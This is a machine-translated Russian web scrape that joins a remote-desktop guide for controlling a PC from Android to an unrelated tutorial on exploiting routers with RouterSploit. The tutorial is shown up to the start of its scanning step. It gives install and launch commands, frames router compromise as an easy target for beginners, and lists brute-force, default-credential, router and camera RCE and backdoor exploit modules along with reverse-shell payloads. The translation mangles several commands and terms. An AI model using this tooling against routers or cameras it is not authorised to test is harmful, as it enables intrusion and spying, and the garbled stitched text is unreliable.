Просто хотите легко получить доступ к своему компьютеру, не вставая с кровати или шезлонга? Вам понадобится компьютер с установленным RDP или VNC-сервером.
Удаленное управление компьютером с Android с помощью RDP
Программное обеспечение сервера RDP является частью Windows 10, а также доступно для Linux (с использованием xrdp).Вы также найдете xrdp для macOS.
Если вы используете Windows, вы можете использовать удаленный рабочий стол для управления Windows 10 Pro и Enterprise.Это также относится к Windows 8 / 8.1 Enterprise и Pro, а также к Windows 7 Professional, Ultimate и Enterprise. Однако вы не можете получить доступ к домашним выпускам (например, Windows 10 Home) с помощью метода RDP.
Чтобы установить X-совместимый RDP-сервер на ПК с Linux, откройте Терминал и введите:
sudo apt установить xrdp Вы можете установить xrdp на macOS, но для этого потребуется много работы.Страница xrdp на GitHub поможет вам.
Убедившись, что на вашем компьютере работает RDP, вы сможете использовать бесплатное приложение Microsoft RDP для Android (есть также версия для iOS) для подключения.
В мобильном приложении коснитесь символа Plus , чтобы начать новое соединение.Введите IP-адрес или имя хоста вашего компьютера в поле Имя ПК . (Вот как проверить свой IP-адрес.) Добавьте имя пользователя и пароль вашего ПК, установите понятное имя , затем нажмите Сохранить .
Просто коснитесь значка, чтобы начать соединение.Через несколько мгновений вы сможете удаленно управлять своим компьютером со своего телефона!
Удаленное соединение между Android и ПК с помощью VNC
Между тем, серверное программное обеспечение VNC также доступно для дистрибутивов Windows, macOS и Linux.
Фактически, если у вас нет Windows 10 или macOS, VNC - идеальное решение, поскольку у него нет ограничений.Вы можете выбирать из различных пакетов программного обеспечения VNC-сервера и клиента; RealVNC, пожалуй, самый популярный.
VNC Connect от RealVNC - это серверное программное обеспечение VNC, которое вам понадобится.Он доступен для Windows, macOS и различных дистрибутивов Linux. Вы даже найдете версию для Raspberry Pi.
После загрузки и установки вам понадобится приложение VNC Viewer для Android.Также есть версия для iOS, если она вам нужна.
Для установки VNC Connect требуется создать (с подтверждением по электронной почте) или войти в существующую учетную запись.При появлении запроса выберите Домашняя подписка (которая позволяет использовать до пяти компьютеров), затем создайте пароль для удаленного доступа к вашему компьютеру. По завершении щелкните Done , затем проверьте окно VNC Server.
Здесь вы найдете подробную информацию, такую как имя компьютера и некоторые сведения о безопасности.В разделе Identity check перечислены некоторые детали, которые вам необходимо будет сопоставить с клиентским программным обеспечением, если будет предложено. Также есть кнопка Изменить пароль , если вам нужно установить новый пароль.
Когда вы будете готовы удаленно подключиться к компьютеру, откройте приложение VNC Viewer на своем телефоне и войдите в систему с учетными данными.Обратите внимание, что вам нужно будет подтвердить это действие, поэтому еще раз проверьте свой почтовый ящик.
После подтверждения приложение отобразит настроенный вами ноутбук, поэтому коснитесь его, чтобы начать удаленное соединение.В этом случае вам будет предложено сопоставить крылатую фразу и подпись из раздела Identity Check в окне VNC Server на вашем компьютере с опцией Предупреждать меня каждый раз, когда вы подключаетесь к .
Вам нужно будет сделать это быстро, так как время ожидания соединения истечет, если вы сразу не подтвердите, нажав кнопку Продолжить .
Введите пароль, чтобы установить соединение.Приложение отобразит некоторые детали управления (жесты на основе пальцев), но как только вы ознакомитесь с этим, вы можете выйти и начать удаленное управление своим компьютером.
Чтобы завершить соединение, нажмите кнопку X в правом верхнем углу или закройте приложение обычным способом.
Как подключиться к компьютеру через Интернет
Ищете решение, которое можно использовать за пределами домашней сети? Хотя RDP и VNC работают за пределами вашей сети, маловероятно, что вы заплатите за статический IP-адрес у своего интернет-провайдера.
Вместо того чтобы беспокоиться о настройке личного VPN и перенаправлении портов маршрутизатора на ваш компьютер, более разумное решение использует стороннюю службу для удаленного подключения к вашему компьютеру со смартфона.
Пользователи Android могут пользоваться приложениями TeamViewer, Splashtop, LogMeIn, GoToMyPC и различными другими удаленными службами, которые работают с настольным ПК.
Возможно, вы видели это в действии, когда служба технической поддержки использует удаленное программное обеспечение для устранения проблем на вашем компьютере.Прелесть этих инструментов в том, что их легко настроить.
Просто установите программное обеспечение удаленного сервера на свой компьютер, загрузите клиентское приложение на свой телефон и инициируйте удаленное соединение.Обратите внимание, что вам может потребоваться настроить несколько параметров для автоматического принятия этих подключений.
Удаленное управление компьютером с помощью удаленного рабочего стола Chrome
С расширением браузера Chrome Remote Desktop для Google Chrome на вашем ПК и сопутствующим приложением, установленным на вашем телефоне Android (или устройстве iOS), у вас есть еще один вариант удаленного подключения за пределами вашей домашней сети.
Используя систему аутентификации на основе PIN-кода, вы можете удаленно управлять своим компьютером, если на нем запущен Google Chrome.Этот метод также можно использовать с других компьютеров, если установлено приложение Chrome Remote Desktop.
В нашем руководстве по использованию Удаленного рабочего стола Chrome приведены полные инструкции по настройке и использованию с Android и iOS.
Как удаленно управлять компьютером с помощью телефона
Эти два метода подключения к ПК с ОС Windows с устройства Android позволяют повысить производительность труда.
Он идеально подходит для поиска недостающего файла, включения программного обеспечения медиасервера на вашем ПК и многого другого.Более того, это работает независимо от того, находитесь ли вы в одной сети (с использованием RDP или VNC) или находитесь в совершенно другом месте (благодаря специализированному программному обеспечению удаленного доступа).
Какими бы ни были причины, по которым вы хотите получить удаленный доступ к компьютеру, обязательно используйте безопасное интернет-соединение.Если это невозможно, рассмотрите возможность использования VPN для защиты вашего соединения. Мы рекомендуем ExpressVPN, который доступен со скидкой 49% для читателей MakeUseOf по этой ссылке.
Возникли проблемы с синхронизацией iPod с компьютером? Вот несколько способов решить эту проблему.
Об авторе Кристиан Коули (1402 опубликованных статей)
Кристиан Коули (1402 опубликованных статей) Заместитель редактора по безопасности, Linux, DIY, программированию и техническим вопросам.Он также выпускает The Really Useful Podcast и имеет большой опыт в поддержке настольных компьютеров и программного обеспечения. Автор статьи в журнале Linux Format, Кристиан - мастер Raspberry Pi, любитель Lego и фанат ретро-игр.
Ещё от Christian CawleyПодпишитесь на нашу рассылку новостей
Подпишитесь на нашу рассылку, чтобы получать технические советы, обзоры, бесплатные электронные книги и эксклюзивные предложения!
Еще один шаг…!
Подтвердите свой адрес электронной почты в только что отправленном вам электронном письме.
.Как получить контроль над маршрутизатором с помощью RouterSploit «Null Byte :: WonderHowTo
Маршрутизатор - это ядро любого Интернет-опыта, но большинство людей не тратят много времени на настройку этого критически важного оборудования. Старая прошивка, пароли по умолчанию и другие проблемы конфигурации продолжают преследовать многие организации. Использование бедных, запущенных компьютеров внутри этих маршрутизаторов стало настолько популярным и простым, что были созданы автоматизированные инструменты, которые упростили этот процесс.
В этом руководстве мы узнаем, как использовать RouterSploit, инструмент для автоматизации процесса эксплуатации маршрутизатора.Но прежде чем мы начнем прямо сейчас, давайте получим небольшую справочную информацию о доступных инструментах и о том, почему использование маршрутизаторов так широко.
Основы эксплуатации маршрутизатора
Эксплуатация маршрутизатора работает путем нарушения безопасности Wi-Fi маршрутизатора, обхода страницы административного входа и доступа к административным функциям. Затем опытный злоумышленник может нацелить существующую микропрограмму, которая запускает маршрутизатор, с помощью процедуры, называемой «руткиттинг», при которой в маршрутизатор загружается специальная микропрограмма для включения расширенных вредоносных функций.
В зависимости от целей и ресурсов злоумышленника это может включать слежку за пользователем и любыми подключенными устройствами, внедрение вредоносного ПО в браузер для использования подключенных устройств, включение передовых целевых фишинговых атак и маршрутизацию незаконного трафика для преступной деятельности через эксплуатируемые роутеры.
Правительственный взлом маршрутизатора с помощью Cherry Blossom
Правительственные агентства, такие как АНБ и ЦРУ, накапливают эксплойты для маршрутизаторов, и ShadowBrokers пригрозили выпустить эти эксплойты сразу после утечек Windows SMB, которые породили WanaCry (или WannaCry).Если они устранят угрозу утечки эксплойтов маршрутизаторов в июне, такие инструменты, как Cherry Blossom , могут стать мейнстримом.
Эти инструменты от АНБ и ЦРУ контролируют целые сети зараженных маршрутизаторов, превращая их в передовые, локальные беспроводные шпионские устройства. Зачем заводить причудливое шпионское устройство, если можно просто превратить в него домашний роутер?
Cherry Blossom - это основной фреймворк для руткиттинга, в котором маршрутизаторы автоматически используются и превращаются в "ловушки для мух"."Мухоловка - это маршрутизатор, который был взломан и обновлен специальной прошивкой, которая не позволяет пользователю обновлять или изменять новую прошивку.
Cherry Blossom может управлять многими" мухоловками ", обеспечивая мгновенный доступ к передовым шпионским устройствам, расположенным в доме или на работе Изображение из Cherry Blossom Quick Start Guide / WikiLeaks / CIAМухоловка устанавливает «маяк» на командно-управляющий сервер под названием «Cherryweb», а затем оператор назначает «миссии» через зашифрованный туннель VPN.Усовершенствованные модули, такие как Windex, который выполняет атаку путем внедрения вредоносного ПО против любой подключенной цели, могут превратить мухоловку в усовершенствованную платформу удаленного шпионажа, которой можно управлять из любого места.
Cherry Blossom отображает команды миссии, которые должны быть отправлены на устройства flytrap, включая код оболочки, сценарии разведки и эксплойты. Какой-то бедняга получит свою вишневую окраску. Изображение взято из Cherry Blossom Quickstart Guide / WikiLeaks / CIAПреступный Интернет вещей и взлом маршрутизаторов
Помимо шпионского приложения, на котором сосредоточено внимание ЦРУ, уязвимые маршрутизаторы и устройства Интернета вещей обычно становятся объектами нападений из-за их способности маршрутизации.RouterSploit, инструмент, с которым мы работаем сегодня, не только компрометирует маршрутизаторы, он также может атаковать веб-камеры и другие подключенные устройства.
В то время как ЦРУ использует VPN-соединения для сокрытия трафика к серверам управления и контроля и от них, киберпреступники будут использовать эти устройства для проксирования вредоносного трафика, чтобы избежать обнаружения. Фактически, сети этих зараженных маршрутизаторов и устройств IoT продаются как прокси на черном рынке для сокрытия незаконной деятельности, такой как кража кредитных карт, транзакции в даркнете и DDoS-атаки.Не сумев защитить свой маршрутизатор, вы можете подписаться на ретрансляцию трафика криминальным хакерским предприятиям.
Большинство людей настраивают маршрутизаторы и забывают о них, не могут изменить настройки по умолчанию, обновить прошивку или иным образом защитить их. Изображение предоставлено nito500 / 123RFВзлом маршрутизатора для начинающих
Хотя простая попытка ввода пароля по умолчанию является первым шагом к эксплуатации маршрутизатора, существуют более продвинутые структуры даже для новичков. Зачем новичку использовать роутер? На локальном уровне, если вы полностью скомпрометируете маршрутизатор, у вас будет полный доступ к сети.Это позволяет вам контролировать и направлять интернет-соединение цели куда угодно и куда угодно или перенаправлять порты для удаленного доступа.
Маршрутизатор следует рассматривать как раннюю и продуктивную цель, которую нужно преодолевать на этапах взаимодействия. Даже если вы новичок, простой запуск сканера Autopwn на RouterSploit автоматически проверит ряд уязвимостей целевого IP-адреса, сокращая процесс поиска потенциального эксплойта до нескольких секунд.
Что такое RouterSploit?
RouterSploit - удобная программа на Python, которая автоматизирует большинство задач, связанных с взломом маршрутизатора.Созданный по образцу Metasploit, его команды будут знакомы всем, кто имел дело с фреймворком Metasploit. Он содержит модули сканирования и эксплойтов и доступен для Kali Linux (и macOS или Mac OS X, если хотите).
После установления связи с целевой сетью запуск сканирования покажет, можно ли легко использовать маршрутизатор через фреймворк. Сегодня мы рассмотрим функцию Autopwn, чтобы быстро выявлять уязвимости в маршрутизаторах и подключенных устройствах.
Целевая страница инфраструктуры эксплойтов RouterSploit с опциями для Autopwn.Начало работы - что вам понадобится
RouterSploit великолепен, потому что он работает на Kali Linux, Kali Raspberry Pi, macOS или Mac OS X, Windows и даже на нерутированном телефоне Android. Для начала нам нужно позаботиться о некоторых зависимостях и убедиться, что Python установлен. Кроме того, взлом маршрутизатора никогда не был таким простым с любого устройства, которое у вас есть под рукой.
Шаг 1. Установка Python и зависимостей
Чтобы продолжить, нам нужно убедиться, что Python установлен, а также вам понадобятся некоторые из следующих пакетов.
- Python3 (с pip)
- Запросы
- Paramiko
- Beautifulsoup4
- Pysnmp
- Gnureadline (только для macOS / Mac OS X)
Вы можете установить их все, используя apt-get :
apt-get install python3-pip requests paramiko beautifulsoup4 pysnmp Шаг 2: Установка RouterSploit на Mac, Kali и другие
Для установки на Kali Linux откройте окно терминала и введите следующие команды:
git clone https: // github.com / угроза9 / routersploit cd routersploit python3 -m pip install -r requirements.txt python3 rsf.py В macOS или Mac OS X метод аналогичен. В окне терминала введите:
git clone https://github.com/threat9/routersploit cd routersploit sudo easy_install pip sudo pip install -r requirements.txt Шаг 3. Запуск RouterSploit
Для нашего первого запуска подключите ваш компьютер к сети с маршрутизатором, который вы хотите просканировать. Перейдите в папку RouterSploit и запустите RouterSploit, введя следующие команды.
кд cd routersploit sudo python ./rsf.py Откроется фреймворк RouterSploit, и вы увидите, что он имеет поразительное сходство с фреймворком Metasploit как по стилю интерфейса, так и по рабочему процессу.
Интерфейс командной строки позволяет вводить простые команды для сканирования и использования маршрутизаторов, и вы можете увидеть все, что RouterSploit может предложить, набрав:
показать все Как вы можете видеть в выходных данных ниже, их много эксплойтов, кредитов по умолчанию и сканеров! Как весело.
кредитов / generic / snmp_bruteforce creds / generic / telnet_default creds / generic / ssh_default creds / generic / ftp_bruteforce creds / generic / http_basic_digest_bruteforce creds / generic / ftp_default creds / generic / http_basic_digest_default creds / generic / ssh_bruteforce creds / generic / telnet_bruteforce кредиты / маршрутизаторы / ipfire / ssh_default_creds кредиты / маршрутизаторы / ipfire / telnet_default_creds кредиты / маршрутизаторы / ipfire / ftp_default_creds кредиты / маршрутизаторы / bhu / ssh_default_creds кредиты / маршрутизаторы / bhu / telnet_default_creds кредиты / маршрутизаторы / bhu / ftp_default_creds кредиты / маршрутизаторы / linksys / ssh_default_creds кредиты / маршрутизаторы / linksys / telnet_default_creds кредиты / маршрутизаторы / Linksys / ftp_default_creds кредиты / маршрутизаторы / technicolor / ssh_default_creds кредиты / маршрутизаторы / technicolor / telnet_default_creds кредиты / маршрутизаторы / technicolor / ftp_default_creds кредиты / маршрутизаторы / asus / ssh_default_creds кредиты / маршрутизаторы / asus / telnet_default_creds кредиты / маршрутизаторы / asus / ftp_default_creds кредиты / маршрутизаторы / миллиард / ssh_default_creds кредиты / маршрутизаторы / миллиард / telnet_default_creds кредиты / маршрутизаторы / миллиард / ftp_default_creds кредиты / маршрутизаторы / zte / ssh_default_creds кредиты / маршрутизаторы / zte / telnet_default_creds кредиты / маршрутизаторы / zte / ftp_default_creds кредиты / маршрутизаторы / ubiquiti / ssh_default_creds кредиты / маршрутизаторы / ubiquiti / telnet_default_creds кредиты / маршрутизаторы / ubiquiti / ftp_default_creds кредиты / маршрутизаторы / asmax / ssh_default_creds кредиты / маршрутизаторы / asmax / telnet_default_creds кредиты / маршрутизаторы / asmax / ftp_default_creds кредиты / маршрутизаторы / asmax / webinterface_http_auth_default_creds кредиты / маршрутизаторы / huawei / ssh_default_creds кредиты / маршрутизаторы / Huawei / telnet_default_creds кредиты / маршрутизаторы / Huawei / ftp_default_creds кредиты / маршрутизаторы / tplink / ssh_default_creds кредиты / маршрутизаторы / tplink / telnet_default_creds кредиты / маршрутизаторы / tplink / ftp_default_creds кредиты / маршрутизаторы / netgear / ssh_default_creds кредиты / маршрутизаторы / netgear / telnet_default_creds кредиты / маршрутизаторы / netgear / ftp_default_creds кредиты / маршрутизаторы / mikrotik / ssh_default_creds кредиты / роутеры / микротик / telnet_default_creds кредиты / маршрутизаторы / mikrotik / ftp_default_creds кредиты / маршрутизаторы / микротик / api_ros_default_creds кредиты / маршрутизаторы / movistar / ssh_default_creds кредиты / маршрутизаторы / movistar / telnet_default_creds кредиты / маршрутизаторы / movistar / ftp_default_creds кредиты / маршрутизаторы / dlink / ssh_default_creds кредиты / маршрутизаторы / dlink / telnet_default_creds кредиты / маршрутизаторы / dlink / ftp_default_creds кредиты / маршрутизаторы / можжевельник / ssh_default_creds кредиты / маршрутизаторы / можжевельник / telnet_default_creds кредиты / маршрутизаторы / можжевельник / ftp_default_creds кредиты / маршрутизаторы / comtrend / ssh_default_creds кредиты / маршрутизаторы / comtrend / telnet_default_creds кредиты / маршрутизаторы / comtrend / ftp_default_creds кредиты / маршрутизаторы / fortinet / ssh_default_creds кредиты / маршрутизаторы / fortinet / telnet_default_creds кредиты / маршрутизаторы / fortinet / ftp_default_creds кредиты / маршрутизаторы / белкин / ssh_default_creds кредиты / маршрутизаторы / белкин / telnet_default_creds кредиты / маршрутизаторы / белкин / ftp_default_creds кредиты / маршрутизаторы / netsys / ssh_default_creds кредиты / маршрутизаторы / netsys / telnet_default_creds кредиты / маршрутизаторы / netsys / ftp_default_creds кредиты / маршрутизаторы / pfsense / ssh_default_creds кредиты / маршрутизаторы / pfsense / webinterface_http_form_default_creds кредиты / маршрутизаторы / zyxel / ssh_default_creds кредиты / маршрутизаторы / zyxel / telnet_default_creds кредиты / маршрутизаторы / zyxel / ftp_default_creds кредиты / маршрутизаторы / томсон / ssh_default_creds кредиты / маршрутизаторы / томсон / telnet_default_creds кредиты / маршрутизаторы / томсон / ftp_default_creds кредиты / маршрутизаторы / netcore / ssh_default_creds кредиты / маршрутизаторы / netcore / telnet_default_creds кредиты / маршрутизаторы / netcore / ftp_default_creds кредиты / маршрутизаторы / Cisco / ssh_default_creds кредиты / маршрутизаторы / cisco / telnet_default_creds кредиты / маршрутизаторы / Cisco / ftp_default_creds кредиты / камеры / grandstream / ssh_default_creds кредиты / камеры / grandstream / telnet_default_creds кредиты / камеры / grandstream / ftp_default_creds кредиты / камеры / Basler / ssh_default_creds creds / камеры / basler / webinterface_http_form_default_creds кредиты / камеры / Basler / telnet_default_creds кредиты / камеры / basler / ftp_default_creds кредиты / камеры / avtech / ssh_default_creds кредиты / камеры / avtech / telnet_default_creds кредиты / камеры / avtech / ftp_default_creds кредиты / камеры / Vacron / ssh_default_creds кредиты / камеры / Vacron / telnet_default_creds кредиты / камеры / Vacron / ftp_default_creds кредиты / камеры / acti / ssh_default_creds creds / камеры / acti / webinterface_http_form_default_creds кредиты / камеры / acti / telnet_default_creds кредиты / камеры / acti / ftp_default_creds кредиты / камеры / sentry360 / ssh_default_creds кредиты / камеры / sentry360 / telnet_default_creds кредиты / камеры / sentry360 / ftp_default_creds кредиты / камеры / siemens / ssh_default_creds кредиты / камеры / siemens / telnet_default_creds кредиты / камеры / siemens / ftp_default_creds кредиты / камеры / american_dynamics / ssh_default_creds кредиты / камеры / american_dynamics / telnet_default_creds кредиты / камеры / american_dynamics / ftp_default_creds кредиты / камеры / videoiq / ssh_default_creds кредиты / камеры / videoiq / telnet_default_creds кредиты / камеры / videoiq / ftp_default_creds кредиты / камеры / jvc / ssh_default_creds кредиты / камеры / jvc / telnet_default_creds кредиты / камеры / jvc / ftp_default_creds кредиты / камеры / speco / ssh_default_creds кредиты / камеры / speco / telnet_default_creds кредиты / камеры / speco / ftp_default_creds кредиты / камеры / iqinvision / ssh_default_creds кредиты / камеры / iqinvision / telnet_default_creds кредиты / камеры / iqinvision / ftp_default_creds кредиты / камеры / avigilon / ssh_default_creds кредиты / камеры / avigilon / telnet_default_creds кредиты / камеры / avigilon / ftp_default_creds кредиты / камеры / канон / ssh_default_creds кредиты / камеры / канон / telnet_default_creds кредиты / камеры / канон / ftp_default_creds creds / камеры / canon / webinterface_http_auth_default_creds кредиты / камеры / hikvision / ssh_default_creds кредиты / камеры / hikvision / telnet_default_creds кредиты / камеры / hikvision / ftp_default_creds кредиты / камеры / dlink / ssh_default_creds кредиты / камеры / dlink / telnet_default_creds кредиты / камеры / dlink / ftp_default_creds кредиты / камеры / Honeywell / ssh_default_creds кредиты / камеры / Honeywell / telnet_default_creds кредиты / камеры / Honeywell / ftp_default_creds кредиты / камеры / samsung / ssh_default_creds кредиты / камеры / samsung / telnet_default_creds кредиты / камеры / samsung / ftp_default_creds кредиты / камеры / ось / ssh_default_creds кредиты / камеры / ось / telnet_default_creds кредиты / камеры / ось / ftp_default_creds creds / камеры / ось / webinterface_http_auth_default_creds кредиты / камеры / arecont / ssh_default_creds кредиты / камеры / arecont / telnet_default_creds creds / камеры / arecont / ftp_default_creds кредиты / камеры / brickcom / ssh_default_creds кредиты / камеры / brickcom / telnet_default_creds кредиты / камеры / brickcom / ftp_default_creds creds / камеры / brickcom / webinterface_http_auth_default_creds кредиты / камеры / mobotix / ssh_default_creds кредиты / камеры / mobotix / telnet_default_creds кредиты / камеры / mobotix / ftp_default_creds кредиты / камеры / geovision / ssh_default_creds кредиты / камеры / geovision / telnet_default_creds кредиты / камеры / geovision / ftp_default_creds кредиты / камеры / stardot / ssh_default_creds кредиты / камеры / stardot / telnet_default_creds кредиты / камеры / stardot / ftp_default_creds кредиты / камеры / cisco / ssh_default_creds кредиты / камеры / cisco / telnet_default_creds кредиты / камеры / cisco / ftp_default_creds полезные нагрузки / perl / bind_tcp полезные нагрузки / perl / reverse_tcp полезные нагрузки / Python / bind_tcp полезные нагрузки / Python / reverse_tcp полезные нагрузки / Python / bind_udp полезные нагрузки / Python / reverse_udp полезные нагрузки / mipsbe / bind_tcp полезные нагрузки / mipsbe / reverse_tcp полезные нагрузки / armle / bind_tcp полезные нагрузки / armle / reverse_tcp полезные нагрузки / x86 / bind_tcp полезные нагрузки / x86 / reverse_tcp полезные нагрузки / php / bind_tcp полезные нагрузки / php / reverse_tcp полезные нагрузки / cmd / php_reverse_tcp полезные нагрузки / cmd / python_reverse_tcp полезные нагрузки / cmd / python_bind_tcp полезные нагрузки / cmd / perl_reverse_tcp полезные нагрузки / cmd / netcat_reverse_tcp полезные нагрузки / cmd / awk_reverse_tcp полезные нагрузки / cmd / awk_bind_tcp полезные нагрузки / cmd / bash_reverse_tcp полезные нагрузки / cmd / php_bind_tcp полезные нагрузки / cmd / awk_bind_udp полезные нагрузки / cmd / netcat_bind_tcp полезные нагрузки / cmd / perl_bind_tcp полезные нагрузки / cmd / python_reverse_udp полезные нагрузки / cmd / python_bind_udp полезные нагрузки / x64 / bind_tcp полезные нагрузки / x64 / reverse_tcp полезные нагрузки / mipsle / bind_tcp полезные нагрузки / mipsle / reverse_tcp сканеры / автогонки сканеры / разное / misc_scan сканеры / маршрутизаторы / router_scan сканеры / камеры / camera_scan эксплойты / generic / shellshock эксплойты / generic / ssh_auth_keys эксплойты / общий / heartbleed эксплойты / разное / asus / b1m_projector_rce эксплойты / разное / wepresent / wipg1000_rce эксплойты / разное / miele / pg8528_path_traversal эксплойты / маршрутизаторы / ipfire / ipfire_oinkcode_rce эксплойты / маршрутизаторы / ipfire / ipfire_proxy_rce эксплойты / маршрутизаторы / ipfire / ipfire_shellshock эксплойты / маршрутизаторы / 2wire / gateway_auth_bypass эксплойты / маршрутизаторы / 2wire / 4011g_5012nv_path_traversal эксплойты / маршрутизаторы / bhu / bhu_urouter_rce эксплойты / маршрутизаторы / linksys / 1500_2500_rce эксплойты / маршрутизаторы / linksys / smartwifi_password_disclosure эксплойты / маршрутизаторы / linksys / wrt100_110_rce эксплойты / маршрутизаторы / linksys / wap54gv3_rce эксплойты / роутеры / technicolor / tg784_authbypass эксплойты / маршрутизаторы / technicolor / tc7200_password_disclosure_v2 эксплойты / роутеры / technicolor / dwg855_authbypass эксплойты / маршрутизаторы / technicolor / tc7200_password_disclosure эксплойты / маршрутизаторы / asus / infosvr_backdoor_rce эксплойты / маршрутизаторы / asus / rt_n16_password_disclosure эксплойты / маршрутизаторы / миллиард / миллиард_5200w_rce эксплойты / маршрутизаторы / миллиард / миллиард_7700nr4_password_disclosure эксплойты / маршрутизаторы / zte / f460_f660_backdoor эксплойты / маршрутизаторы / zte / zxv10_rce эксплойты / маршрутизаторы / ubiquiti / airos_6_x эксплойты / маршрутизаторы / asmax / ar_1004g_password_disclosure эксплойты / маршрутизаторы / asmax / ar_804_gu_rce эксплойты / роутеры / huawei / hg520_info_dislosure эксплойты / роутеры / huawei / hg866_password_change эксплойты / роутеры / huawei / hg530_hg520b_password_disclosure эксплойты / роутеры / huawei / e5331_mifi_info_disclosure эксплойты / роутеры / tplink / wdr740nd_wdr740n_backdoor эксплойты / роутеры / tplink / archer_c2_c20i_rce эксплойты / маршрутизаторы / tplink / wdr740nd_wdr740n_path_traversal эксплойты / маршрутизаторы / tplink / wdr842nd_wdr842n_configure_disclosure эксплойты / маршрутизаторы / netgear / jnr1010_path_traversal эксплойты / маршрутизаторы / netgear / n300_auth_bypass эксплойты / маршрутизаторы / netgear / multi_password_disclosure-2017-5521 эксплойты / маршрутизаторы / netgear / dgn2200_dnslookup_cgi_rce эксплойты / маршрутизаторы / netgear / prosafe_rce эксплойты / маршрутизаторы / netgear / r7000_r6400_rce эксплойты / маршрутизаторы / netgear / multi_rce эксплойты / маршрутизаторы / netgear / wnr500_612v3_jnr1010_2010_path_traversal эксплойты / маршрутизаторы / netgear / dgn2200_ping_cgi_rce эксплойты / роутеры / микротик / routeros_jailbreak эксплойты / маршрутизаторы / movistar / adsl_router_bhs_rta_path_traversal эксплойты / маршрутизаторы / dlink / dsp_w110_rce эксплойты / маршрутизаторы / dlink / dgs_1510_add_user эксплойты / маршрутизаторы / dlink / dir_645_815_rce эксплойты / маршрутизаторы / dlink / dir_815_850l_rce эксплойты / маршрутизаторы / dlink / dir_300_320_615_auth_bypass эксплойты / маршрутизаторы / dlink / dir_645_password_disclosure эксплойты / маршрутизаторы / dlink / dir_850l_creds_disclosure эксплойты / маршрутизаторы / dlink / dvg_n5402sp_path_traversal эксплойты / маршрутизаторы / dlink / dsl_2640b_dns_change эксплойты / маршрутизаторы / dlink / dcs_930l_auth_rce эксплойты / маршрутизаторы / dlink / dir_825_path_traversal эксплойты / маршрутизаторы / dlink / multi_hedwig_cgi_exec эксплойты / маршрутизаторы / dlink / dns_320l_327l_rce эксплойты / маршрутизаторы / dlink / dsl_2730_2750_path_traversal эксплойты / маршрутизаторы / dlink / dsl_2750b_info_disclosure эксплойты / маршрутизаторы / dlink / dir_300_600_rce эксплойты / маршрутизаторы / dlink / dwl_3200ap_password_disclosure эксплойты / маршрутизаторы / dlink / dsl_2740r_dns_change эксплойты / маршрутизаторы / dlink / dir_8xx_password_disclosure эксплойты / маршрутизаторы / dlink / dwr_932b_backdoor эксплойты / маршрутизаторы / dlink / dsl_2730b_2780b_526b_dns_change эксплойты / маршрутизаторы / dlink / dwr_932_info_disclosure эксплойты / маршрутизаторы / dlink / dir_300_320_600_615_info_disclosure эксплойты / маршрутизаторы / dlink / dsl_2750b_rce эксплойты / маршрутизаторы / dlink / multi_hnap_rce эксплойты / маршрутизаторы / dlink / dir_300_645_815_upnp_rce эксплойты / маршрутизаторы / 3com / ap8760_password_disclosure эксплойты / маршрутизаторы / 3com / imc_path_traversal эксплойты / маршрутизаторы / 3com / officeconnect_rce эксплойты / маршрутизаторы / 3com / officeconnect_info_disclosure эксплойты / маршрутизаторы / 3com / imc_info_disclosure эксплойты / маршрутизаторы / comtrend / ct_5361t_password_disclosure эксплойты / маршрутизаторы / fortinet / fortigate_os_backdoor эксплойты / маршрутизаторы / мульти / rom0 эксплойты / маршрутизаторы / мульти / tcp_32764_rce эксплойты / маршрутизаторы / мульти / misfortune_cookie эксплойты / маршрутизаторы / мульти / tcp_32764_info_disclosure эксплойты / маршрутизаторы / мульти / gpon_home_gateway_rce эксплойты / роутеры / belkin / g_plus_info_disclosure эксплойты / роутеры / belkin / play_max_prce эксплойты / маршрутизаторы / belkin / n150_path_traversal эксплойты / роутеры / belkin / n750_rce эксплойты / маршрутизаторы / belkin / g_n150_password_disclosure эксплойты / роутеры / belkin / auth_bypass эксплойты / маршрутизаторы / netsys / multi_rce эксплойты / маршрутизаторы / шаттл / 915wm_dns_change эксплойты / маршрутизаторы / zyxel / d1000_rce эксплойты / маршрутизаторы / zyxel / p660hn_t_v2_rce эксплойты / маршрутизаторы / zyxel / d1000_wifi_password_disclosure эксплойты / маршрутизаторы / zyxel / zywall_usg_extract_hashes эксплойты / маршрутизаторы / zyxel / p660hn_t_v1_rce эксплойты / маршрутизаторы / thomson / twg850_password_disclosure эксплойты / маршрутизаторы / thomson / twg849_info_disclosure эксплойты / маршрутизаторы / netcore / udp_53413_rce эксплойты / маршрутизаторы / cisco / secure_acs_bypass эксплойты / маршрутизаторы / Cisco / Catalyst_2960_rocem эксплойты / маршрутизаторы / Cisco / ucs_manager_rce эксплойты / маршрутизаторы / Cisco / unified_multi_path_traversal эксплойты / маршрутизаторы / cisco / firepower_management60_path_traversal эксплойты / маршрутизаторы / Cisco / firepower_management60_rce эксплойты / маршрутизаторы / cisco / video_surv_path_traversal эксплойты / маршрутизаторы / cisco / dpc2420_info_disclosure эксплойты / маршрутизаторы / cisco / ios_http_authorization_bypass эксплойты / маршрутизаторы / cisco / ucm_info_disclosure эксплойты / камеры / grandstream / gxv3611hd_ip_camera_sqli эксплойты / камеры / grandstream / gxv3611hd_ip_camera_backdoor эксплойты / камеры / mvpower / dvr_jaws_rce эксплойты / камеры / siemens / cvms2025_credentials_disclosure эксплойты / камеры / авигилон / videoiq_camera_path_traversal эксплойты / камеры / xiongmai / uc_httpd_path_traversal эксплойты / камеры / dlink / dcs_930l_932l_auth_bypass эксплойты / камеры / honeywell / hicc_1100pt_password_disclosure эксплойты / камеры / brickcom / corp_network_cameras_conf_disclosure эксплойты / камеры / brickcom / users_cgi_creds_disclosure эксплойты / камеры / мульти / P2P_wificam_credential_disclosure эксплойты / камеры / мульти / dvr_creds_disclosure эксплойты / камеры / мульти / jvc_vanderbilt_honeywell_path_traversal эксплойты / камеры / мульти / netwave_ip_camera_information_disclosure эксплойты / камеры / мульти / P2P_wificam_rce общий / bluetooth / btle_enumerate общий / Bluetooth / btle_scan общий / bluetooth / btle_write общий / upnp / ssdp_msearch rsf> Для начала мы начнем со сканирования целевого маршрутизатора, чтобы убедиться, что каждая уязвимость может работать против него.Он вернет список в конце сканирования с каждым эксплойтом, который будет работать против цели - исследования не требуется.
Шаг 4. Сканирование цели
Мы будем использовать сканер Autopwn, чтобы найти любые уязвимости, относящиеся к нашей цели. Найдите IP-адрес маршрутизатора и сохраните его, потому что он нам понадобится для его ввода в ближайшее время. В большинстве случаев адрес маршрутизатора 192.168.0.1. 0.1, но это может измениться. Вы можете использовать Fing или ARP-сканирование, чтобы найти IP-адрес, если вы его не знаете.
После запуска RouterSploit войдите в модуль Autopwn, введя следующие команды.
